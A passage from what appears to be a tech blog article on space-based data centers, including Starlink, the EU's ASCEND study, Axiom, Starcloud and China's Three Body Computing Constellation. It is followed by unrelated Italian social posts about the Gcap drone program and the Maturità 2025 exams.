One word: Starlink. That’s not to say that future data centers will necessarily be hooking into the Starlink network, but high-bandwidth operations on orbit are already proven, as long as you consider 100 gigabytes per second sufficient bandwidth. An advantage not often thought of for this sort of space-based communications is that the speed of light in a vacuum is about 31% faster than glass fibers, while the circumference of a low Earth orbit is much less than 31% greater than the circumference of the planet. That reduces ping times between elements of free-flying clusters or clusters and whatever communications satellite is overhead of the user. It is conceivable, but by no means a sure thing, that a user in the EU might have faster access to orbital data than they would to a data center in the US.
The Race
This hypothetical European might want to use European-owned servers. Well, the European Commission is on it; in the ASCEND study (Advanced Space Cloud for European Net zero Emission and Data sovereignty) you can tell from the title they put as much emphasis on keeping European data European as they do on the environmental aspects mentioned in the introduction. ASCEND imagines a 32-tonne, 800 kW data center lofted by a single super-heavy booster (sadly not Ariane 6), and proposes it could be ready by the 2030s. There’s no hint in this proposal that the ASCEND Consortium or the EC would be willing to stop at one, either. European efforts have already put AI in orbit, with missions like PhiSat2 using on-board AI image processing for Earth observation.

The Americans, of course, are leaving things to private enterprise. Axiom Space has leveraged their existing relationship with NASA to put hardware on ISS for testing purposes, staring with an AWS snowcone in 2022, which they claimed was the first flight-test of cloud computing. Axiom has also purchased space on the Kepler Relay Network satellites set to launch late 2025. Aside from the 2.5 Gb/s optical link from Kepler, exactly how much compute power is going into these is not clear. A standalone data center is expected to follow in 2027, but again, what hardware will be flying is not stated.
There are other American companies chasing venture capital for this purpose, like Google-founder-backed Relativity Space or the wonderfully-named Starcloud mentioned above. Starcloud’s whitepaper is incredibly ambitious, talking about building an up to 5 GW cluster whose double-sided solar/radiator array would be by far the largest object ever built in orbit at 4 km by 4 km. (Only a few orders of magnitude bigger than ISS. Not big deal.) At least it is a modular plan, that could be built up over time, and they are planning to start with a smaller standalone proof-of-concept, Starcloud-2, in 2026. 

Once they get up there, the American and European AIs are are going to find someone else has already claimed the high ground, and that that someone else speaks Chinese. A startup called ADA Space launched 12 satellites in May 2025 to begin building out the world’s first orbital supercomputer, called the Three Body Computing Constellation. (You can’t help but love the poetry of Chinese naming conventions.)
Unlike the American startups, they aren’t shy about its capabilities: 100 Gb/s optical datalinks, with the most powerful satellite in the constellation capable of 744 trillion operations per second. (TOPS, not FLOPS. FLOPS specifically refers to floating point operations, whereas TOPS could be any operation but usually refers to operations on 8-bit integers.)
For comparison, Microsoft requires an “AI PC” like the copilot laptops to have 40 TOPS of AI-crunching capacity. The 12 satellites must not be identical, as the constellation together has a quoted capability of 5 POPS (peta-operations per second), and a storage capacity of 30 TB. That’s seems pretty reasonable for a proof-of-concept. You don’t get a sense of the ambition behind it until you hear that these 12 are just the first wave of a planned 2,800 satellites. Now that’s what I’d call a supercluster!
High-performance computing in space? It’s no AI hallucination, it’s already here. There is a network forming in the sky. A sky-net, if you will, and I for one welcome our future AI overlords. They already have the high ground, so there’s no point fighting now. Hopefully this datacenter build-out will just be the first step on the road Gerry O’Neill and his students envisioned all those years ago: a road that ends with Earth’s surface as parkland, and civilization growing onwards and upwards. Ad astra per AI? There are worse futures.
Gcap, droni e interoperabilità. L’Italia tra ambizioni autonome e scenari integrati
@Notizie dall'Italia e dal mondo
All’interno del programma Gcap la componente senza pilota resta ancora in una fase fluida, priva di un’integrazione strutturata all’interno della tabella di marcia ufficiale. Lo ha chiarito l’amministratore delegato di Leonardo, Roberto Cingolani, sottolineando come l’Italia stia valutando
Notizie dall'Italia e dal mondo reshared this.
#Maturità2025, sul sito del #MIM sono state pubblicate le tracce della seconda prova scritta.
Le trovate qui ▶️ mim.gov.it/web/guest/-/-maturi…

Ministero dell'Istruzione
#Maturità2025, sul sito del #MIM sono state pubblicate le tracce della seconda prova scritta. Le trovate qui ▶️ https://www.mim.gov.it/web/guest/-/-maturita2025-sul-sito-del-ministero-pubblicate-le-tracce-della-seconda-prova #MIMaturoTelegram